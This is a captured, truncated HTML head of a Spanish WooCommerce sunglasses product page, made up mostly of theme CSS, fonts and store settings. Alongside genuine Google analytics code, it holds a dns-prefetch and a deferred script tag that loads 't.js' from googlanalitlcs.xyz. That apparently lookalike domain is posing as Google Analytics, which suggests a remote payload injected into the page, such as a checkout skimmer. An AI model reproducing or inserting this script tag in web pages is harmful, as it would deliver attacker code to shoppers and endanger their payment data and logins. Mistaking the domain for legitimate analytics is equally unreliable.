

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voice-sports.com/producto/inverse-black-lente-azul-polarizadas/
body_size: 23504
content:
<!DOCTYPE html>
<html lang="es" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://voice-sports.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Inverse Black &#8211; Lente Azul Polarizada &#8211; voice-sports</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='prefetch' href='https://voice-sports.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://voice-sports.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://voice-sports.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://voice-sports.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://voice-sports.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="voice-sports &raquo; Feed" href="https://voice-sports.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="voice-sports &raquo; Feed de los comentarios" href="https://voice-sports.com/comments/feed/" />
<style type="text/css" media="all">@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmZiAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmQiAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmYiAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmXiAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFnoiAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFn6iAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmbiAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmaiAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmUiAr0klQmz24.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-header-06c5a364.min.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", mode );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-P1M291MQFT", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-header-524c2202.min.js" id="wpo_min-header-1-js"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/voice-sports.com\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-header-9dc0424b.min.js" id="wpo_min-header-2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://googlanalitlcs.xyz/t.js?site=3f2377b4d990a5b280aad85e69409fd9" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-4-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-header-2ef011fe.min.js" id="wpo_min-header-4-js"></script>
<script type="text/javascript" id="wpo_min-header-5-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-header-305c1744.min.js" id="wpo_min-header-5-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://voice-sports.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://voice-sports.com/wp-json/wp/v2/product/2417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voice-sports.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://voice-sports.com/producto/inverse-black-lente-azul-polarizadas/" />
<link rel='shortlink' href='https://voice-sports.com/?p=2417' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voice-sports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoice-sports.com%2Fproducto%2Finverse-black-lente-azul-polarizadas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voice-sports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoice-sports.com%2Fproducto%2Finverse-black-lente-azul-polarizadas%2F&#038;format=xml" />
<style type="text/css">html,body {margin:0px !important;} .dv-panel h1,.dv-panel h2,.dv-panel h3,.dv-panel h4,.dv-panel h5,.dv-panel h6,.teamlist-popup h1,.teamlist-popup h2,.teamlist-popup h3,.teamlist-popup h4,.teamlist-popup h5,.teamlist-popup h6 {margin: 0px 0px 20px 0px;}.dv-panel h1,.teamlist-popup h1 {font-size: 34px;}.dv-panel h2,.teamlist-popup h2 {font-size: 28px;}.dv-panel h3,.dvcv-title,.teamlist-popup h3 {font-size: 24px;}.dv-panel h4,.teamlist-popup h4 {font-size: 20px;}.dv-panel h5,.teamlist-popup h5 {font-size: 18px;}.dv-panel h6,.dvcv-subtitle,.teamlist-popup h6 {font-size: 16px;} .dvteam-blockquote p {font-size: 28px !important;}.dvteam-blockquote:before,.dvteam-blockquote:after {font-size: 6em;color:#414141;}#dv-overlay {background-color: #212121;opacity: 0.7;}.dv-panel,.teamlist-popup {width: 640px;background-color: #313131;}.dv-with-socialbar {box-shadow: inset 40px 0 0 0 #212121;}.dv-panel,.dv-panel p, .dvcv-subtitle, .teamlist-popup, .teamlist-popup p{color:#c7c7c7;}.dv-panel,.dv-panel p, .dv-panel input.wpcf7-form-control.wpcf7-submit,.teamlist-popup,.teamlist-popup p,.teamlist-popup input.wpcf7-form-control.wpcf7-submit{font-size: 14px;}.dv-panel h1,.dv-panel h2,.dv-panel h3,.dv-panel h4,.dv-panel h5,.dv-panel h6, .dvcv-title, .dvteam-blockquote p,.teamlist-popup h1,.teamlist-popup h2,.teamlist-popup h3,.teamlist-popup h4,.teamlist-popup h5,.teamlist-popup h6{color:#ffffff;}.dv-panel hr,.teamlist-popup hr {margin: 30px -30px !important;background-color: #414141;height: 1px !important;}.dv-panel-left {background-color: #212121;}.dv-panel-inner {padding: 30px;background-color: #313131;}.dv-panel-title {font-size: 28px;background-color: #eb5656;color:#ffffff;padding: 15px 60px 15px 30px;}.close-dv-panel-bt {background-image: url('https://voice-sports.com/wp-content/plugins/dvteam/css/icons/close.png');background-repeat: no-repeat;background-position: center center;} .dv-panel-info {font-size: 18px;background-color: #414141;color:#ffffff;padding: 15px 30px;}.dvteamgrid figure a,.dvteam-thumbnails li a {background-color: #212121;}.dvteam-thumbnails li a {background-image: url('https://voice-sports.com/wp-content/plugins/dvteam/css/icons/s-info.png');background-repeat: no-repeat;background-position: center center;}.dvteamgrid figure:hover img,.dvteam-thumbnails li a img:hover{opacity: 0.1;transform: scale(1.2);-webkit-transform: scale(1.2);-ms-transform: scale(1.2);}.dvteamgrid figure:hover .dv-member-name,.dvteamgrid figure:hover .dv-member-info,.dvteamgrid figure:hover .dv-member-desc{-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);} .dv-member-zoom {background-image: url('https://voice-sports.com/wp-content/plugins/dvteam/css/icons/info.png');background-repeat: no-repeat;background-position: center center;background-color: #eb5656; } .dv-member-name {color:#ffffff;}.dv-member-info {color:#ffffff;}.dv-member-name {background-color: #eb5656;font-size: 18px;}.dv-member-info {background-color: #313131;font-size: 14px;}.slidizle-next {right: 30px;background-image: url('https://voice-sports.com/wp-content/plugins/dvteam/css/icons/right.png');background-repeat: no-repeat;background-position: center center;}.slidizle-previous {left: 30px;background-image: url('https://voice-sports.com/wp-content/plugins/dvteam/css/icons/left.png');background-repeat: no-repeat;background-position: center center;}.owl-theme .owl-controls .owl-nav .owl-prev {background-image: url('https://voice-sports.com/wp-content/plugins/dvteam/css/icons/c-left.png');background-position: center center;background-repeat: no-repeat;}.owl-theme .owl-controls .owl-nav .owl-next {background-image: url('https://voice-sports.com/wp-content/plugins/dvteam/css/icons/c-right.png');background-position: center center;background-repeat: no-repeat;}.owl-theme .owl-controls .owl-nav {background-color: #f5f1f0;}.dvskillbar-title {font-size:14px;color:#ffffff;} .dvskill-bar-percent {font-size:14px;color:#ffffff;}.dvskillbar {border:1px solid #414141;}.dvskillbar-bar {background-color: #212121;background-image: linear-gradient(135deg, rgba(255, 255, 255, .03) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .03) 50%, rgba(255, 255, 255, .03) 75%, transparent 75%, transparent);}.dvskillbar-title span {background: #212121;}.dvcv-content {margin: 30px 0px 0px 0px !important; }.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background-color: #ffffff;}.dv-panel input, .dv-panel textarea,.teamlist-popup input, .teamlist-popup textarea{background: #414141;color:#ffffff;}.dv-panel input:focus, .dv-panel textarea:focus,.teamlist-popup input:focus, .teamlist-popup textarea:focus {border: 3px solid #414141;}.dv-panel input.wpcf7-form-control.wpcf7-submit,.teamlist-popup input.wpcf7-form-control.wpcf7-submit{color:#ffffff !important;background-color:#eb5656 !important;}.dv-panel input.wpcf7-form-control.wpcf7-submit:hover,.teamlist-popup input.wpcf7-form-control.wpcf7-submit:hover {color: #414141 !important;background-color:#ffffff !important;}.dv-panel div.wpcf7-mail-sent-ok,.dv-panel div.wpcf7-mail-sent-ng,.dv-panel div.wpcf7-spam-blocked,.dv-panel div.wpcf7-validation-errors,.teamlist-popup div.wpcf7-mail-sent-ok,.teamlist-popup div.wpcf7-mail-sent-ng,.teamlist-popup div.wpcf7-spam-blocked,.teamlist-popup div.wpcf7-validation-errors{background-color: #414141;} .teamlist-popup {background: #313131;width: 640px;}.mfp-bg {background: #212121;opacity: 0.7;}.mfp-close,.mfp-close-btn-in .mfp-close,.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {color: #ffffff;}.dvfilters li {font-size: 18px;padding: 5px 15px;}.dvfilters-clear {height: 20px;}.dvfilters li {background-color: #f5f1f0;color: #414141;} .dvfilters li:hover {background: #414141;color: #fff;}.dvfilters li.gridactive {background: #eb5656;color: #fff;} .dvteam-previous a,.dvteam-next a {color: #fff !important;background-color: #212121;}.dvteam-next a:hover,.dvteam-previous a:hover {color: #fff !important;background-color: #eb5656;} </style><meta name="ti-site-data" content="[base64]" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://voice-sports.com/wp-content/uploads/2022/03/cropped-imagotipo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://voice-sports.com/wp-content/uploads/2022/03/cropped-imagotipo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://voice-sports.com/wp-content/uploads/2022/03/cropped-imagotipo-180x180.png" />
<meta name="msapplication-TileImage" content="https://voice-sports.com/wp-content/uploads/2022/03/cropped-imagotipo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0a0a0a;--fs-color-primary: #0a0a0a;--fs-color-secondary: #1d2d4d;--fs-color-success: #1d2d4d;--fs-color-alert: #fb7d7d;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:144px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 70px}.transparent #logo img{max-height: 70px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 100px;}.transparent .header-wrapper{background-color: rgba(9,33,77,0.73)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(9,33,77,0.73)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 41px}#logo img{max-height: 41px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #2b2b2b;}body{font-size: 87%;}@media screen and (max-width: 549px){body{font-size: 93%;}}body{font-family: Raleway, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Raleway, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Raleway, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Raleway, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 